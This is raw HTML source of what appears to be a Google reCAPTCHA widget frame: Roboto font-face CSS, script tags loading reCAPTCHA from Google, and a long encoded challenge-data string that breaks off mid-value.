@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FJF0R0kLCiSH97I-zH0S1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FJF0R0kLCiSH97I-zH0S1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FJF0R0kLCiSH97I-zH0S1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq8iWcKIP3oJw4nDlF/DsMO7wp92KsOcwpjCkmkCw6FSTsOxFwzCgFXDkl8VZTjCjsOAw7PDqxQca0QqIcKHwpwrwqtMw5nDgnU7GwHCkhHDvcK6WyLDlsO9wqYkw7QfwpY+wqJoQMKVU0ZDfMOTwoDCrWQUw4vDsMOmwplubcKZFsOJw5oBwoPCtBXCkcKRw43Cn8OQwqxRw4HDp8KzVQdew6/[base64]/Dp2PCm1QnScOuw4MLwoNHwrJAWkfCusOiRmchN8K1TG4RwrATGnnCpcKywr8/Q8OTwpAxwoXDmcK4w70Nw6PCpzLCscOrwrMKw7bDisKcwqt4wqEve8KQIcKXLxRLwrPDhsOjw6TDo1/DtgAhwprDhnk0DMOKHk44w5EfwpFnEwzDqlBww7JSwobCmsKNwpbCoE12M8K+w5vCvMKMMMOgLcO5w5IWwqbCrMO0TcOVbcOMesKGfgLCpQlEw5vDvMKyw7bDogDCncOww61vEnzDg2Nvw69BdkfCiRXDncOmVFZiS8KHO8Kuwo/DqmRFw6zCkgfDhhzDiMOlwpMyf1XCtcKqYjNjwrQ3wqgww63ClcK/fhpuwoDCmsKsw74/[base64]/[base64]/UsOOw7DDnmvDmsKjFTHCuH5Fwp7DuMOxwrN9wpM8U8OKwojDkMO6emttVBvCjg88wr45wr5/McKdw5fDmcKHwq0kw6gxaSUtf3DCucKDCybDrcOIc8KldxbCr8Kfw5LDgcOWF8OhwpRcUBsjwp3DkMO0aXvCmcOWw7HCocOXwp4yH8KCfHRvKkZLFMOfLsKhX8Oibg7CgynDisOJw49oHi/[base64]/wqc2w5pxJMKDFUQZwoDChsKGwqDCusKZbj04wpbCvMO7w6RDAQLCvMKewqQudsOgbSlTccKLKHc1w4x9NsKpPwZzIMKbwrFVbsKFZwnDqkU/w617wrzCjcOSw4vCnVfCm8KbGMKZwp/ClMKRWjbDtcKywqjCtBrCllECw5fDhCckw4VUTxLCkcOdwr3DrEfDi0XCncKSw4dvw4sMwqw0wooDwpHDuzwzX8ObbcKyw6rDuBQsw4Zzwo94C8Onwr/[base64]/R0dwVBbCkMKoDkHDosOSw7ZIw4fDv8OfR0rDp1FewpnCpiwtGnYtFMKjQsK/S0VSw4PDg151w5jCqwJ6CsK/QwXDqsOkwqAbwqt+wr8Qw4fCmcKtwqLDo2PCvkBPw6BedMOpdWzDo8ODOcOEHSjDqSMkw5/Cuk7Co8OFw4TCjlNlGCDCgsKGw6tFScKjwoxqwqzDtBHDvBohw5Uzw4MOwpbCviZEw6AmJcKuViV8eA7DtsOPZgvCjMOvwp5Gwq9Lw5/CgMOSw5wzSsO7w68meR/[base64]/DnHFoe8KDwpJSw73DmCPDsMKrwrQawqwBZmbDpjEHUTzCmMO1YsOSIcKmwpzDgxsue8OIwoYMw6bCoFImf8O4wrgnwoPDgcKZw5hSwpooLj9Xw5gAag/Cl8KPwosPw7XDigUkwrg7YT1WfA7CuE1JwrXCpsONQsKHDsOefjzCp8KDw5HDpsKPw45iwqsYNCbDvhLDtT9HwojDm3suCWrDk1M+Wg0owpXDo8KTw7Iqw4jDkMKzUcOGKcK+OsOVFk5QwrTDkDvCmCLDiwfCrR/ChsK8JMKTR38lXRFMMcKEw7Fqw6RfdcKawoPDtz0jJjciw7nCkgEtZzHCsCYXw7TCmiNUUMKgLcK8w4LDnBdqw5gQw5fCvMO3wrHChWNKwopFw6g8wpDDtTB0w6w3PyU+wrg6PsOjw4bDjQAbw60Ee8O/wpfCv8Kwwr7Cu1shbCM6ByTCscKWVQLDniNJVMO6fcOkwogLw57DjcOuMkRmQcK2fcOKTcOkw4cQwrfDm8OnPcKVNMOww44zYzpsw4AQwrlyYCIFAQ7ClcKucX3Dr8KiwoLCqzPDuMK4wqjDpxcZXiUpw4/Dg8OsEGdHw7RNKygqBgjDmDQJwqXCl8OcIGw4GG0uw4fCrw3Dmy/[base64]/w6hFwphgC8OKS8KeeyvCo8K6w5dsNMKCw445woXDmwLCs8OtByDDqk8oPRnCgsK+Y8Kyw6cKw5jDgcOEw4TCpcKwO8OpwplYw6zCmDDCs8Oswq/DmMKBwopPwq1BQVlcwrE3CsOEEsOxwokYw7zCnMKFw44VAmjCgcOtw6zDrj7CocKHNMOVw63DrcOJw4nDlMKww43DgSs4LkQ9CcO6bCjDhxPCkFw5ZV8/YcOXw5XDisOmWMKxw6xsKMKYGcKGwoMuwolTU8KOw5tRwr3CoVRyZn0bwqTCoHPDuMKhDXjCvMKLw6ELwpnCjyfDrAN7w64HHsKbwpYKwr8aDkPCvsKuw6kpwpbDvgnCgnpUNk/DtcOqCxQiwosKw7ZyKxTDuwjDrsKfw45/[base64]/[base64]/wovDi8K8MVLDiVLCoWzDt1TClMKsNmjDmVgeQsO4w6gML8OlWMO6w7FYw5HCln/[base64]/DjcOkw68EGlRBwp3CpMKgw70BJsKrw47CsMKebcKLw6rCscKkwo/[base64]/DuQ0cOMKrXxxyDMKQwqxzES4EwpvCgzzCiTlEw7/[base64]/w5Qew7glw6HCmXA0LcOpw4IZVsORw43DhUgbw6nDk1DCn8KGZ2LCmMO2Sygyw4Vcw7xUw4JmWcKTecKkAHHCt8K6CsKyRnEAcsOXw7AEw69YMMO5Xno2woPCoGI1D8KoLU3CiV/DoMKGw67CnHpNPcKEH8K8PzDDhsOIODXCvMOFWVfCoMKMb0vDo8KuAjXCjCfDlx7Cpz/Dn13DryJrwpjDqsO5R8KVwqQ/wrJPwrPCjsKoHVt5LidZwrLDhsKiw5YDwoTCl2PCnFsNL1zDgMK/UxDDpcK9WUHDk8K1clvDuRbDhcOQMw/CvCvDhcK7wo8ufMO6Bg55w5hNwo3DnsKyw49mHQk3w7jCvcKPD8OUwojDucOrw6tkwrYFI0YdLB7DmMKdU2DChcO3wpLChULCj0nCvcOoDcKbw4ocwoHCsW9TERgSw77ChwjDm8K2w5/[base64]/CvSfCtMKmwrwPw5EsFcO8cztRw6TClsKJfGkAVSbCicKzMF/DgFJhO8OlAMKtTwdnwq7DjsOBwpHDhiYFfMOQw5DCnMK0w4MXw5JOwqVsw6LDlcOwdMK5CcOew78XwrMDA8K3CTYuw4nDqRwQw6XCiyEcwrfDqArCk0sOw5LCi8Ogwo95FDDDnsOuwrwpD8O1Y8O9w4ARM8OoImgYK1bCo8K+AMOVPsOwaD5/[base64]/CvlzDg8OxwpXCn8O8bTQsw4TCrMK6w6vDiEdEwrtuN8KXwr0rJsO2w5VqwrRKBE5CVQPDmDpTekJww4hIworDlcKswqbDsw1EwrVOwrkSJHQ5wo3DlcKqVMO1XsK8VcKybUg2woB7w7bDvGnDkSrCmWRjL8KnwqMqK8ObwpNcwpjDr3fCuls/wobDs8KKw7DCtcKJLcOxwqbCkcKPwpRvPMKwamcpw6/CtcO6w6zChX0PLgENJMKENmbCosKtTBjDk8Kuw7bCrcKXw67ClsO2TsOdw5PDuMOdT8K7BMKOwo1TUlnCuzxqTMK6w73DhMOqBMO0AMOAw4sGInvCqy3DmhZiLgp/cgReP1k4woIZw6IvwqvCocKRFMKyw4/DlHVqAVMlTsKXbgDDvMKtw7XDo8KOeWHCusOAL3vDr8OYCm3CrWcww5nCs384w6/CqSdBPkvDmsODcXgpeDI4wrPDgFpSJAo9wpNhbsOZwrchSMKpwok+w7ojZsOpwqfDl14BwrnDhGbDmcOuX0HDgsK7Y8KMY8KuwoTDv8KoL3ksw77DuRJdN8KiwpwoQjPDoxAlw7ESDWZywqfChWMLw7DDmsOLUcK3wrvCmSvDoCZ5w5/DlTtXfSFVBFXDjyZlOcO6RinDrsOzwohQMw9vwqgHwqUkE1XCscK8UXtQD2gfwpPCrMOpESTCjnbDu3w4RcOGTcK7woYTwrnCvMO/[base64]/DpQnDhMKgbsO6w5Z5wp/CgCFncWzDphTCpAxhTw89wr/DikfCgMOABBHCpcKIPMKwecKkMEXCiMKnwrrDrMKYAj3CiWTDg28Ow4jCqMKMw5zDhsKkwqNpcA3CvcK/wq9KN8OKwrzClQzDp8K7wpXDjldTQsOYwpZjNsKKwpHCrFRpDl3DlxInwr3DtMKLw5EddBnCkSlWw6LCv38pGkHDtEU2SsOKwo15CMOGQQFfw7TCssKgw5zDqcOGw7HCvmrDm8OJw6vClG7DrsKiw6XDhMK6wrIFST3Cm8KXw6/DmMKaJDMFWl7DncOgwo8RVMOqe8OOw7hgUcKYw7BUwrPCjsOgw5nDocKZwpTCjWbDhTzCqUfDm8OOUsKRdsOadMOywozDsMOIMX3Co25vwrEGwqMHwrDCs8OGwqRRwpTCrHc5Vlg/[base64]/[base64]/PsKWw6HCr8Oyw6JvwpnCssKIPcOpwpt9w78IEjMVckdnwrnCkMOfGSXDlMKub8KCMcKHPV3CscOjwozDijJvcwHDnsOJVMOCwrN+WS/Dq0VDw4HDty7CnGzDmcOXf8OdTEPDvjLCtwvDgMOGw4nCs8Orw57DqScvwovDrsKbOcOXw4FRRsKacsK1w7s6AMKTwoc6XcKZw4jCgDcVeEbCrsOzMDZSw7FMw4fChsKgYMOJwrhbw7TCqMOeEHFdCcKCDsO9wovCr1TCpcKJw6vDosOQOsOYw5/[base64]/CrMK7wr3CkiY6w6wVwozCk0LDtgVUFg1ZG8O+w7bDiMOhLcKMZsO6ZMOzaT5wWgEtL8Kywr1nYB/[base64]/wp0qHCrCm8O9w6Ztw4psQSTDsUREw5YpwoTDhG7DpMKOw7ZsLDjDizDCosK+IMKYw7Rqw4kmOMKpw5XCuFHDqTrDgcOMIMOiTHrCnDskOMOdExEZw4rCnsOnUAXDo8KNwoBbeDHDu8Ovw6HDhcO/w59kHVbClyTCh8KtHh5PCMOVK8K0w5XCsMKLGFYlw50Gw4zCnsO8dMKuAsKGwqw9CDzDsn1IbsOEw41Sw7zDscOrEcKZwqfDr39eXmDDp8Odw7jCsGLDpsO+YcKZMsOXWgfDjcOVwp/ClcOgw4DDtcOjAB3DsmBcw5x3N8KBM8K5eUHCn3ctWUQZwoLCqkgfZiNgYcKNCMKMwrxmwrlsZMKfEzPDkBvDm8KeTmjDvRFiR8KGwpbCsW/DsMKgw70+fxPCkcKzw5rDsEYKw5nDtVzCgcOfw6jCrSrDtHzDmcKYw79WHcOqPMK0w798S3jDglE0R8Kvwr8XwqzClH3Dv0jDmsONwrfDiVDCpcKHw4nDq8KTb0ZOT8KpworCscOmYHnDnVHCk8KOWFzCl8KkT8Oowp/Dg2fCl8Oew6zCvABQw4EBw7bCpMOow67CiVV/IxbDqEDDtMKzKsKiY1ZTMhlrKMKDwpFzwpXClmMpw6tEwoEJHGVkwr4AFB7DmEjChhtFwplWw6LCqsKPY8K+SS4dwrzCv8OoAx5mwogWw7FSVwvDrcO9w7kUXsK9wqnDjzxTFcOzw6/DiE8Mw79qB8OwA23ClC3DgMKRw5RzwqzCtcKKwprDosKMLV/Ck8KWwrIza8O0wonDhid1wo4XOy4DwpxHw4fDp8O0cHIFw4B3w7rDqcKUFcKmw7xaw4waL8K+wogCw4bDozFcHhhLwoETw4fDpMKfwoPCgnFQwoldw57DumXDocOCwpA0VcOTHxLDk3YvXGrDosObOMKHwpJ6RGLDkgYiVcOFwq/[base64]/w7rCm1zDqMOqw4HDh8O5w7V8w7Uyf8OCSzfDnsKmwpDCkD3Cn8OEw6bDnBEcJcOBw5fDnRHConnCisKrCxDDjDLCq8O9HVjCo1wwf8KYwqfDhQxsbQzCscKMw6kXU1EDwrrDmwTDsh8sCmVPwpLDtFg5HUJla1DCtlFdw4XDknfCsSnDkcKUw5/DnGsQwodiScOzw6HDk8K3wqnDmmkHw5Fww5DDmMKyInVBwqDDs8O2wo/[base64]/DksO4w6wgRcKhbHpxwroEwp57woXDvEQpG8OGw77DgsOxw7jCt8KdwrXDgSI8w7/ClMO1w40lA8KnwqMiw6LDoCbDhMKZw5PCqSQBw5tEw7rCujTCt8O/woNadMKhwqTDuMOmKArDkjwYwrLCjG5dbsOTwpQaTR3DhMKCBkXCusOkdsKEGcOTBcKGAXTCrcOHwoHCjsKow7LDuSkHw4Rjw4tTwrEaTsOqwpssIHvCoMOIYn/ChkwvASBhSyLDkMKjw6jCnMKnwp7CgFXDqxVMGRPCjWNTPcK/w5vDnsOhw4nDvsOVJcKrHDPDj8Onwo1aw658U8O3bsO4Z8KdwpV9ExFIY8KjYcOOwqjDh1hMdyvDi8OlJUczf8K8IsOdLDYKIcKqwptCw6IWEUrCrXQ9wq3DtxZIYCpXw4bCicO4wos0V1vDtMKkw7I3ViB/w54lw7VZHsKXVAzCnsO2woXClCQ6BsOVwqU9wo4dYsKwIMOEw6hHEGU8RsKFwoPCjgbCqSAewod/w77CpsK8w7ZAY2vClW9+w6ZAwrHCt8KIcV4XwpnCgHZeKD0Rw4XDosOfacKdw7LCp8K3wpbCrsKow7kPwqFPbglfS8Ktwq7Dpy8bw7nDhsKzOMKXw6jDjcKjwozDjMOSw6DDsMKjwovDkg3DgmHDqMKLwo0pJ8Ktwr44GEDDvzBZAC/[base64]/DviPDocKywq3CrkwCD8O8AcOnXzDDn1xSTcKoesKFw6XDkFIOdAXDrcKVw7TDnMKuwplNIRbDiVbCiQANZ1BYwodJPcOTw4DDmcKCwq/CgsOkw6DCssKzFcKRw68aMMO+MRcWUHbCoMOUwoUPwocawrcsYcOuwpXDvAxGwoAjZXJywrVOwqJsOMKsRsO7w67DkMOrw4hVw5/CoMOywo3DvsOCVQHDgA3DnBAVLS5SJRrCoMObVsODIcKUP8K/KcO3OMKvG8ORw5DCgTENSsOCdCcJw4fClTPDlMO0wpfClj3DpC0Lw6kTwrXCsGwqwp/ChsK5wpvCqU/Dmm/CsxrCvVYAw4/[base64]/DhSrDiFnCmsKJw7nCksK3DMO3w63DsWo4wq1lwr46wqNnYMKGw5FOAV0tUwfDgX/CmsOVw6fDmjHDgcKMOhPDtMK5w4XDmcOiw7TChcK0w6oUwrkSwr1pYDlrw4Q/w4Ezw7/CpivCgyBHCzIswoPDsAsuw6DDisOiwo/DsAsbaMKcw7UqwrDCqcOKecOyDCTCqQzCtDfCvBADw7x5w6HDvwAcPMOwTcO1KcKDwrtfZD1ndUDDl8K0cDlywp/CknLCgDXCqcOmX8OBw7oMwpRnwoZ9w5jCriDCh1lVawA6R3rChkvDnQXCpiBPHsOUwphMw6fDi3nCssKZwr3DiMK7YlHCu8KQwr0/wprCv8KIwpkwWMKjdcONwrnClMOQwpdVw5UeBMKIwqPChsOsDcKbw6kTKcK/wowtVDjDshHDusOHd8KpUcORwqrCiTMEXcKsC8OywqA+woRZw7BTw7N8NMOLWk3ChkNDw6QfAFl0ElrCrMKFwosyMcOBw6HDvsOBw4tde2FbNMK/[base64]/bwvDvcKcw4rCiXvCjsK7w4Icw7kbwqwCMsOVw7UMw7AGw4HDvkhWKMKVw4sJw4w5wrfCompoNnbCl8O9VzUOw5TChcO+wr7CvlLDg8KfMlEjP3wswqI7wqXDgh/[base64]/wop7wq4tE8Kpf8K4PBNHwphlw490w4oww71dw4kBworDscKxE8OzR8Ofwox/XcKwV8KjwodawqTCn8KPw67DrnzDkMKeRQoTUsKqwpTDsMOzHMO+wpHCmzkEw7giw4Bowp/CpkTCnsKVZ8OsB8K1Y8KdWMO2EcOnwqTCiWPDmsOOw7HCnBPCpGvCrjHChzjDqsO1wpQ2OsK/M8K7AsKRw5Y+w48SwpUGw6Rkw5scwqoxACx4S8OHwpBOw7TDsC0OBXMaw7/Cnh84w7thw7ocwpnCv8OPw7jCsxNnw6w/CMKqMMOWbcKiR8O9Uh7ClDJeZwZZwqXCqsOvRsOfcTnDp8KpGsKlw4Z0w4TCtFXCo8O2wofDrhjCosKIwprDt1jCjlnCicOKw4bDisKdJMO7NcK9w75VFMOCwoYsw4zCtcKjSsOtw4LDj09fwobDqgsvw7FpwrnCph01wpLDj8O7w698HMKzacOjehjCrSh/SmRvOMO3fMKxw5hZOVPDoVbCj1PDn8O8wr/DsSY1wobDklnCgBjCkcKdL8O+f8KUwp7DpsO9c8Ktw4DDgMOhIsOFw7RZw6VsGcKfDMOSQMKuw4x3f03DiMKqw6zCrHwLUB/[base64]/DpsOCwr/CuTTCqmsccj8hw5fDj8OEKcOMSBVEcMOUw6JAwoHCq8O3wqLCt8Kgwo/DjcOKPnvCnGlFwp1Zw5zDl8KqSzfCgj1uwoQnwp3DkcOswoTDnEZkw5TCkxl+wrgvCwfCk8KHw6nCp8OsIgFOfUpFwofCgsOGBAHDpjdgwrXDuDFGw7LDscO7QhXCnifDvCDCmCTCiMOxScKVwroOJsK/[base64]/Dp1TDtcOMVMKmwqxNRhLDkhHCtGxVwrlCHQpYw55WwqXDl8KCB0zClXTCucKRIBbDnyrDmcO/wptBwqPDi8OzE0LDo243ED7CtsO+wqHDn8KJwr9jTsK5Y8Ktw5E7Gy44IsOswpw8woVaV2RnWWsTIMOLw48AIAkEBSvCrsOIH8K/wpLDiBzCvcOiHTTDriPCtG4EVcOFwrxXw7/Cq8KzwqpMw4pXw4IxE2wfLH4iN0vCnsK/ZsKNcnc9A8OUwoAgXcOZwphmOMOROn9qwrVQVsOPw5LClMKsZzN6wrFdw4HCqDnCi8Kow6hOPh7CuMKRw4vCowE3B8KXwpLCjX3DrcKswoovw6wLZ0/[base64]/CihgoZ8Ozw5HCicOjMHLDqsO8wrQ6wobDgMO/HcONw7rCo8KbwrrCucOtw53CtMORCsO/[base64]/[base64]/Q8KZGcKeb08nwqbCp8OVC8KnR8KxYzU5w4jCqWoDOhI9wpTCnQjDqsKMw6jDmGzClsOLKTbCjMKJPsKZwo/CnHhtW8KjB8OTVsK+C8Opw5rCkVfCpMKgZmAAwpZGKcOqMV0zBMK9LcOYw7bDicK6w4zCksOIUcKdezRmw6DCgMKrwqZlwrzDm0DCj8OpwrHDt1XCizbDsk42w5HCrUxow7fCjQvDl0J0wq3DnUPDjMKLTnnCq8Kkwq9jeMKfAkwNDcK2w55rw7LDrcKTw47Dkhk/UsKnwovCmsKTw79iwrZ/[base64]/CnlnCr0DDozsZP8KEwqvDmzNfwptaw67CpXdBJVwCHg0twqnDkRzDtcO/ehDCmcOAZj9Wwr0+wqFSwq1/wr/DgkoZw6DDqkfChcO9Dl/Ctzwxw6nCjRADAl/CrhUzYMOWRgHCmDsBw5bDsMKwwqJZQ2DCvWUEI8KmHcObwprDuCnDu3vDncO1B8K3w7DCv8K4w4tjESnDjsKIfMKvw4JZIsOsw5UcwojDmMKlOsKPwoZUw71rPMODdF7DsMOAw5R3wo/CvMKWw4HCgsO+NgXDhsK6PT7Ck2vChGjCosKiw7MKRMOhRWdDCw5mJFYsw5PCpyc3w6zDrH/Dr8OXwqknw7nCl1sQPg/DhkQ4FlXDtgM0w5cYCDPCucOzwr7CtDQKw4dmw7/[base64]/CtGTCpSzCtsKoVcKzw5DDgC88w6tOw510wrtSw7Zkw7B5wqBNwpzDthjCkBrCuBnCpnR+wps7ZcKBwoZmChZYWwwdw45/wooEwq/[base64]/DogbDicK1w4oNWcKzIWHDpnLDosK8V8O9D0/[base64]/CsRDDlsK5wpIDAcOVBxojA8O/MHnDpEM0ecOgMcKvwp5qPsK+wqXCjBxrDlUDw7ABwo7Di8OxwrvDqcK+VS9jYMKpw4YDwq/CiXVlUcOHwrTCn8O7Ex9gEsOEw6VlwoTCtsKxFF/[base64]/[base64]/DrQ3ChcKGMcO+wpURfkXCiMOJFMKHbsK7ZsORUMO4M8Khw6HCjXNuw4gXUEgmw4p/wqABOHEqHsKrC8OJw4/DosKeB3jClWdvUDDCkRbCmhDCjsOZZcKwfUjCgBllQMOGwrXCnMKsw5QOeGM/[base64]/DjcKcNsKjLw4xw44yw4jDhMOAFsOhwrTCnsKLworCnFkmP8KDw4cDSgVqwq/DrSrDuD7CtsKEVlvCmBnCvMK7LTd+IhgrdcOdw7VRwoQnMiPDvDV2w4fDmHl9wqLDpWrDtsKJdl9JwowPL0Ugw7t/bMKAcMKaw7l7DMOOKQnCsE11Hx/DjsOpIsKyU3ZPQB7DucOnNEPCkSLCj3nDr1sjwqTDusO8e8Otw7XDvsOhw7TDhnchw5fCvxHDsCjDnSJYw4M/w5DDqsOFwr/Dm8OeYcKGw5TDg8O6wprDj3J9dDXCk8KDDsOtwq5gdlZJw7BRJ3fDvcKCw5jDlMOVc3jCuzvDgEzCtsO/wqwsFizDusOtw5dew5PDoWsKCMKlw4U6LjHDrFEEwp/CksOEJ8KieMKHw5o1VMOtw5nDh8Oaw71kSsK0w5fDkSpNbsKhwrjCun7CmsKqV11CV8OQLcO6w7soHcKvwqoUW114w61wwpw9w4vDljXDssOdbSs1wooCwqw8woYGw7x6M8K3R8KOTMORwpIKw4c/wrnDlkpYwqpvw5nCmCLCvjghEDthw4czEsK2wr/CtsOKwq3DvcO+w4lpwpgow6Jzw5Qlw67Cq0fCu8KqdcOtRXNdKMKewphuHMOEEhwFQMKIYljCuBI3w7xWXsKgd2